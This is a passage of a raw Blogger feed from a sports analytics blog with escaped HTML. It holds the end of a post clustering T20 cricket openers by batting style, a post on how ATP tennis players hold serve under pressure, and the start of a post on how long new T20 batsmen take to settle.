\/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EI know I said that the aim of this was not to make judgments on the quality of players, but this cluster has all the hallmarks of those that you do not really want to be opening the batting for your T20 team. They are very slow starters, struggling to find the boundary and tend not to have the power to push on once they are settled. They are capable of making decent scores, but they would often be the likes of 60 off 50 balls-type scores that look at and think they are likely to be match-losing innings given the circumstances, regardless of what the commentators may claim.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003ECluster 5 (The Accumulators)\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center; text-decoration-line: underline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOOTBPQGSU_w45T3n1xCBtnZmHtUS9LYqJgREyk8ZHryGIICQIpyYg9sr1BU1yrIXiR6ehyphenhyphena6ldN1B4ABUqmnoct4lduXYibgPEWu3C3gH2tONuRekdVNH7IH8Hak3tzrausitAfuWdEE\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"49\" data-original-width=\"626\" height=\"25\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOOTBPQGSU_w45T3n1xCBtnZmHtUS9LYqJgREyk8ZHryGIICQIpyYg9sr1BU1yrIXiR6ehyphenhyphena6ldN1B4ABUqmnoct4lduXYibgPEWu3C3gH2tONuRekdVNH7IH8Hak3tzrausitAfuWdEE\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003EPlayers:\u0026nbsp;\u003C\/b\u003EVirat Kohli, KL Rahul, Quinton de Kock, David Warner,\u0026nbsp;Shikhar Dhawan, Babar Azam,\u0026nbsp;Matthew Wade, Tom Latham, Stevie Eskinazi, Tom Kohler-Cadmore, Devon Conway, Josh Philippe, Tom Westley, Ian Bell, D'Arcy Short, Daniel Bell-Drummond, Scott Steel, Marcus Stoinis, Luke Wright, Ajinkya Rahane, Imam-ul-Haq, Alex Carey, Rahul Tripathi, Joe Denly, Alex Davies, Davdutt Padikkal, Shubman Gill, Varun Chopra and Billy Godleman\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThe clear standout feature of this cluster is the average number of balls faced - the 25.5 balls is more than five more than any other cluster. These players are those that play long innings in this format and do it at a reasonable rate. They may not have the power to really go crazy, but they are good anchor players to build your power players around that will not prove too much of an issue until the late stages of the innings.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003ECluster 6 (The Accelerators)\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center; text-decoration-line: underline;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDy-EKdmNxQ2f-wGQ95yBJVgnz2DZwMXV4FrwCtudkqmHhh-DgKUjye6NCG4cyzO0ZifPeZH_w0klaiNK18BcPpAGPkhMK142zRUcyFt4wYpifdmNZ6wSfTw0xR3os32wJLrEMKGDn8hY\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"49\" data-original-width=\"626\" height=\"25\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDy-EKdmNxQ2f-wGQ95yBJVgnz2DZwMXV4FrwCtudkqmHhh-DgKUjye6NCG4cyzO0ZifPeZH_w0klaiNK18BcPpAGPkhMK142zRUcyFt4wYpifdmNZ6wSfTw0xR3os32wJLrEMKGDn8hY\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlayers:\u0026nbsp;\u003C\/b\u003EChris Gayle, Jonny Bairstow, Chris Lynn, Rohit Sharma, Martin Guptill, Brendon McCullum,\u0026nbsp;Evin Lewis,\u0026nbsp;Dawid Malan,\u0026nbsp;Liam Livingstone, Kamral Akmal, Brandon King, Cameron Delport, Will Jacks, Glenn Phillips, Prithvi Shaw, Riki Wessels, Shane Watson, Sharjeel Khan, Lendl Simmons, Ambati Rayadu, Fakhar Zaman and Jake Weatherald\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThis is a cluster of players that can both frustrate and excite. Only cluster 4 start their innings slower than this group, but only the pure power hitters score faster once they have their eye in. They know that they have the power to clear the boundary when they get going and take their time early to ensure that they are seeing the ball well. This can lead to problematic innings if they are dismissed around the 10-15 ball mark, but if they bat long, you can be pretty certain of a rapid acceleration.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003ETeam Structure\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EEach cluster has its distinguishing features and they each have their positives and negatives. As good as some of the players in group 5 are, ideally you might not want two openers of that style unless you have an outstanding bowling attack. The players in group 6 give you excellent upside, but if you had two players from that cluster, you run the major risk of getting off to a very slow start that could be fatal if you lose wickets at the wrong time. Group 1 will undoubtedly get you off to a rapid start, but you have to accept the fact that you are also likely to lose early wickets.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EAhead of writing this, I asked around on Twitter as to who people considered to be the 'best' T20 opening batsmen in recent years. The four most mentioned players were KL Rahul, Jos Buttler, Chris Gayle and David Warner - all very valid answers. However, the most interesting aspect of that is that these four players fall across three different clusters, further showing that the style of opener alone on the whole does not make a batsman 'good' or 'bad'.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EKnowing the different types of opener allow you know how to structure the opening pair and the rest of your team. Knowing the quality of players within each of these styles clearly requires a different way of analysing the data though. Whilst Virat Kohli and Billy Godleman are classified into the same style of play, nobody would argue that Kohli is not a far superior player. However, the balance of styles within a team is crucial and you could actually weaken your overall team by just crowding in the 'best' players if their styles do not mesh well within the greater team structure. This is something that it is worth considering for the IPL teams ahead of tomorrow's auction.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/5470299907379130682\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2021\/02\/using-machine-learning-to-identify-t20.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/5470299907379130682"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/5470299907379130682"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2021\/02\/using-machine-learning-to-identify-t20.html","title":"Using Machine Learning to Identify T20 Opener Styles"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQKGDFw_WBNkaczwX_8A51UlPYdq2Jb3BlqttnDKOVMyA0-Td0u-837G_mAU3rxH49-BTl4Hwu2Ru_I_erH6w7GXUYvvknSZEFSNl6HgVFOlbAjYdCvSMBhAc2asX1VsGYUK0M8eyNs7M\/s72-c\/image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-7082717882719823367"},"published":{"$t":"2020-09-16T11:37:00.002+02:00"},"updated":{"$t":"2021-02-17T14:49:40.360+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"How do ATP players react in high stress situations?"},"content":{"type":"html","$t":"\u003Cp\u003EIt is almost impossible to follow tennis, particularly on social media, without seeing players being accused of choking. In just the last few days, over the course of the five sets of the US Open final between Dominic Thiem and Alexander Zverev, both players were accused of choking on the big stage. Indeed, if you believe social media, pretty much every time that a player loses serve or fails to break serve, they have 'choked'.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQqdW-FNRZ_gmGjJOn3P8IGtiCSbp0NwCIv3LkcULCFU78tBpjHCOTXNY2mW6trcEvAqFP5ucaR_aRcS8MXsWRw0xzvwqYhDx5mwoewTBlSJEi2ke_ZHVKO4sRjeY8uedAxADVAWLHy3c\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1173\" data-original-width=\"2048\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQqdW-FNRZ_gmGjJOn3P8IGtiCSbp0NwCIv3LkcULCFU78tBpjHCOTXNY2mW6trcEvAqFP5ucaR_aRcS8MXsWRw0xzvwqYhDx5mwoewTBlSJEi2ke_ZHVKO4sRjeY8uedAxADVAWLHy3c\/\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EObviously, that is nonsense, but the concept of choking in tennis is a very real phenomenon. An \u003Ca href=\"http:\/\/www.tennisserver.com\/wildcards\/wildcards_98_12.html\" target=\"_blank\"\u003Earticle\u003C\/a\u003E by Karlene Sugarman, a sports psychology consultant describes it as stemming 'from your need for psychological safety. The more threatening a competitive event is to your psychological safety, the more stressful and disruptive the situation will seem'.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOne would expect that different players react differently to stressful situations and potentially that the same players react differently to different types of stressful situation. Actually determining what is a stressful situation is not as easy as it sounds, but for the purposes of this, we will look at two different types of situation - serving to win a set and serving to stay in a set. Clearly, there are many other scenarios that could be looked at, but we need to start somewhere, so this is what I have settled on.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMethodology\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThe way that I will investigate how different players respond to these stressful situations is relatively simple. It is easy to get the percentage of occasions that a player successfully held serve when serving in these situation, so this gives us a starting point. However, simply looking at that percentage will not give us a clear indication of how they deal with pressure. Players like Isner and Raonic will always have a high hold percentage simply because of their serve, but that does not mean that they serve well under pressure. Similarly, if every time that you are serving for a set is against Novak Djokovic, you would expect to have a relatively low hold percentage as he is arguably the best returner in the history of tennis, so that does not really tell us anything.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETo get a better indication, we need to calculate how likely a player is to win their service game in each situation. We can take the betting starting price to give us a good estimate of the chance of each player to hold serve at the start of the match. This is a good starting point, but it can be improved further. By the time that we get to one of our pressure situations, we have additional information as to how the two players are playing. If a player has held to love in every service game up to the point where they are serving for the set, we want to take this information into account. The predicted hold percentage for that player at the start of the match is almost certainly not the best estimate of his predicted hold percentage now - given his success on serve, we would want to increase this estimate. Similarly, if a player has been broken to love in every service game, we would probably want to decrease our current estimate.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EI am not going to go into depth on how precisely we would update these estimates, but for each of our pressure situations, we can generate an estimate on how likely a player is to hold their serve given the progression of the match up until that stage.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFurthermore, at this stage, I am not going to distinguish between situations where players may have a double-break advantage or disadvantage. It is definitely something that is worth drilling down into in more detail at a later stage as having the additional cushion of an extra break certainly reduces the pressure on that particular game.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EServing for the set\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EOf our two stressful situations, this is probably the less stressful of the two. If you fail to serve out the set, you are still in the set and still have opportunities to win the set. However, we still see players often changing how they approach points in stressful situations. I have written in the past about how players often approach their first serve differently on break points, either serving more aggressively to try and increase their ace percentage or dialing back their serve to ensure that they have a better chance of landing their first serve.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUsing data from the past 2 years on the ATP tour, we have a set of 79 players that have served for a set on at least 50 occasions. Unsurprisingly, Novak Djokovic is the player that has served for a set on the most occasions, followed by the new US Open champion Dominic Thiem, Daniil Medvedev, Stefanos Tsitsipas and Roger Federer. Now, let us have a quick look at which players hold their serve most often when serving for the set.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgDw5YdJ_WfDoX0Go3kGaP-5on7PchyrWeuySnShwvolFV3gFRYJg_GOvDJQuDz2nWyOAdiG_1gaZdOnGW8GjKhTvBtNmTwQ5lh-DCLvBBZ7rOnw_AYY5McLMGiY7nUgrXtNLDTsj6vg\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"531\" data-original-width=\"863\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgDw5YdJ_WfDoX0Go3kGaP-5on7PchyrWeuySnShwvolFV3gFRYJg_GOvDJQuDz2nWyOAdiG_1gaZdOnGW8GjKhTvBtNmTwQ5lh-DCLvBBZ7rOnw_AYY5McLMGiY7nUgrXtNLDTsj6vg\/w640-h394\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EWe can see that no player holds serve more regularly when serving for the set than Roger Federer, who holds serve a remarkable 97.4% of the time in this situation. The likes of Reilly Opelka, John Isner and Milos Raonic are also not surprising given they are three of the biggest servers in the game. So, this chart does not necessarily tell us that much. Now, let us look at which players have the biggest positive difference between their actual hold percentage and their expected hold percentage.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjruhdLUPWVG72MdpNgrXLu4ruEKxuYb-LTCp0qM6YpBKVx6bkv0aArq-MCbIXfWIBpADRh04H3O4npQbGaabR03-L8_cMM-EoYldIjRd3K3hd2nktpRZz9b3Mno1Mer-mNSfAXQ4mvjMM\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"533\" data-original-width=\"857\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjruhdLUPWVG72MdpNgrXLu4ruEKxuYb-LTCp0qM6YpBKVx6bkv0aArq-MCbIXfWIBpADRh04H3O4npQbGaabR03-L8_cMM-EoYldIjRd3K3hd2nktpRZz9b3Mno1Mer-mNSfAXQ4mvjMM\/w640-h398\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOnce we control for expected hold, we can see some different names appear at the top of this list. Casper Ruud and Fabio Fognini are the two players that see the biggest increase in their serve hold percentage compared to expectation when serving for the match. Now let us look at the other end of the scale.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVi8M5sqmCzRsPaGgoDezSofxv-nLQQwFzXJ0IRa642Fj8QPQ_RxshFCnvl4FzoUT1o5ixYSQM7Uf_Gj7vMgIvz9yhopzczRDnc5Mbq2ujTx5r2DaOD4Kjw-86ENhfsNHnwZT7baoQDZM\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"537\" data-original-width=\"856\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVi8M5sqmCzRsPaGgoDezSofxv-nLQQwFzXJ0IRa642Fj8QPQ_RxshFCnvl4FzoUT1o5ixYSQM7Uf_Gj7vMgIvz9yhopzczRDnc5Mbq2ujTx5r2DaOD4Kjw-86ENhfsNHnwZT7baoQDZM\/w640-h402\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EHere, we can see a number of players that have spent plenty of time near the top of the rankings that can struggle to successful serve out sets. Indeed, we saw Alexander Zverev unsuccessful attempt to serve for the US Open title in the 5th set on Sunday night, so maybe we should not be surprised that he was unsuccessful, given his clear under-performance in far less stressful scenarios. Similarly, I imagine few regular tennis watchers will be that surprised at the appearance of the French trio of Gilles Simon, Benoit Paire and Pierre-Hugues Herbert in this list.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EServing to stay in the set\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EAttempting to stay in a set is arguably a more stressful scenario than serving for the set given that you do not have a chance to rectify the situation in the set if you fail. Based on the hypothesis that players struggle more in higher pressure situations, we would expect to see more players under-performing expectations in this scenario.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHowever, let us first look at those players that actually seem to thrive under the pressure of serving to stay in the set.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqHczsBl-abL-mPCzfnm23modyYhbebA4I0eK1S8AJOYsKn-KiLZ-3TYaY4IUMNHmEUsIdLHe_KuP2A9tDFbLuUJ9W-Sh7zEjkNoA7Kl3wf2vr8K8QVhQzIW8CKmTOOxRSlffyLIWyF5M\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"533\" data-original-width=\"872\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqHczsBl-abL-mPCzfnm23modyYhbebA4I0eK1S8AJOYsKn-KiLZ-3TYaY4IUMNHmEUsIdLHe_KuP2A9tDFbLuUJ9W-Sh7zEjkNoA7Kl3wf2vr8K8QVhQzIW8CKmTOOxRSlffyLIWyF5M\/w640-h392\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EInterestingly, none of the top 10 players in over-performance here appeared in the top 10 of over-performance when serving for the set. It raises some interesting questions about whether players are mentally strong or weak in general or whether the personalities and mental approach of players mean that they feel different types of pressure in different ways. Let us now look at the biggest under-performers in this situation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAWlpD9V5tsg85IhmGJiMkV5fa5tzHhYM0VTVlpFsEd9NldR65mSqf3ytKVzBVr3YRJugSnzZ9kyvp3ERaBwiWMCieGnqnpc0nqk9kGrnKc-ZPL8Ro9BYN73sluJ7yktmGcbo_MVr8TW4\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"535\" data-original-width=\"852\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAWlpD9V5tsg85IhmGJiMkV5fa5tzHhYM0VTVlpFsEd9NldR65mSqf3ytKVzBVr3YRJugSnzZ9kyvp3ERaBwiWMCieGnqnpc0nqk9kGrnKc-ZPL8Ro9BYN73sluJ7yktmGcbo_MVr8TW4\/w640-h402\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAs we hypothesized, the drop-off in actual hold percentages when serving to stay in the set are significantly larger than for serving for the set.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis does not make good reading for Kei Nishikori. When serving to stay in a set, he managed to hold serve just 57.4% of the time compared to an expected hold percentage of 80.0%. He also appeared toward the bottom of the serving for the set numbers, which suggests that he really does struggle with his serve when the pressure is on. Precisely how this manifests itself is potentially something to look at elsewhere - does he struggle to get his serves in or does he change how he plays in the rallies themselves?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFabio Fognini is an interesting one having been one of the biggest over-performers when serving for the set. Clearly he reacts to the different types of stress in very different ways. Alexander Zverev and Benoit Paire also appear in the bottom 10 of both charts.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe final player to note in this chart is the world number one, Novak Djokovic. While he tends to serve to stay in sets on fewer occasions than most players due to his general quality, he does tend to under-perform in these situations.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/7082717882719823367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2020\/09\/choking-atp-tennis-pressure-clutch.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7082717882719823367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7082717882719823367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2020\/09\/choking-atp-tennis-pressure-clutch.html","title":"How do ATP players react in high stress situations?"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQqdW-FNRZ_gmGjJOn3P8IGtiCSbp0NwCIv3LkcULCFU78tBpjHCOTXNY2mW6trcEvAqFP5ucaR_aRcS8MXsWRw0xzvwqYhDx5mwoewTBlSJEi2ke_ZHVKO4sRjeY8uedAxADVAWLHy3c\/s72-c","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-9091821613736021242"},"published":{"$t":"2018-11-24T15:51:00.000+01:00"},"updated":{"$t":"2018-11-24T15:51:24.864+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"\"Getting Your Eye In\" - How long does it take?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nThere has been various discussions over the years as to the importance of wickets in T20 cricket. Way back in 2008, an article on Cricinfo stated that \"wickets don't mean much in T20. This fact doesn't seem to be widely recognised, but the whole concept of the 20-over game relies on it. If wickets were important, then batsmen wouldn't blaze away at 8 or 9 an over.\" Manish Verma wrote in an article in 2014 on the Red Bull website that \"it is wickets that are best at slowing down the scoring rate, even in the shortest form of the game.\" An article by Tim Wigmore last year spoke about Leicestershire approach to bowling early in the game, explaining how \"with the ball, Leicestershire attacked early on, even if it meant leaking boundaries, recognising that ultimately the best way to contain a T20 innings was to take regular wickets.\" Tim also wrote later in the year about the West Indies approach to batting, explaining that \"wickets have been systematically overvalued in T20, holding totals back.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-t_jg-PNLDCFMMRdf-imhtcR7aEtMNb_3ZeFiInqQfFfc7ZWJA-MLTIJ6uGW8ticL3DPljgZQnuZPcOAuLPR9mBJEPp95z1oJ79JviasOIMWvgkd788jZG2z2iiIfy2oJqPqqoKn8O3o\/s1600\/malinga.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"697\" data-original-width=\"900\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-t_jg-PNLDCFMMRdf-imhtcR7aEtMNb_3ZeFiInqQfFfc7ZWJA-MLTIJ6uGW8ticL3DPljgZQnuZPcOAuLPR9mBJEPp95z1oJ79JviasOIMWvgkd788jZG2z2iiIfy2oJqPqqoKn8O3o\/s400\/malinga.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWickets are generally met with great celebrations from the bowling team\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nIt is interesting how the discussion has gone from feeling that wickets are relatively unimportant in T20 to how they are the best way to limit the run-rate, whilst also recognising that their impact on restraining the run-rate is itself only based on flawed strategy from the batting teams. Wickets may only be important in containing T20 innings because teams think that wickets are important in containing their innings. If teams moved toward a mindset, as the West Indies have done for periods, that wickets are less important and having hitters down throughout the order means that you can sacrifice wickets with little slowdown in scoring, then wickets may well become relatively unimportant.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are obviously caveats to that. It is important to remember that, regardless of how a player coming in to replaced a dismissed batsman approaches his innings, if that player is substantially less able than the batsman that he is replacing, that is a blow. For example, if Andile Phehlukwayo comes in to replace AB de Villiers, that wicket is important.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRegardless of the importance of wickets themselves, the topic that I wanted to look at for this article is how long it takes a new batsman to 'get his eye in' following a wicket. For each ball in a T20 innings, I currently generate an 'expected runs' value that indicates what one would expect the average batsman to score off that ball. This is calculated by looking at the average runs that particularly ball at that stage of the innings, then adjusting that based on the ground and the bowler. For example, in the 2017 T20 Blast match between Durham and Nottinghamshire at Trent Bridge, the final ball of the powerplay with Durham batting was bowled by Jake Ball to Michael Richardson and was given an expected value of 1.50 runs. The final ball of the powerplay with Nottinghamshire batting was bowled by Ryan Pringle to Alex Hales, a far superior batsman, and this was given an expected value of 1.61 runs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca 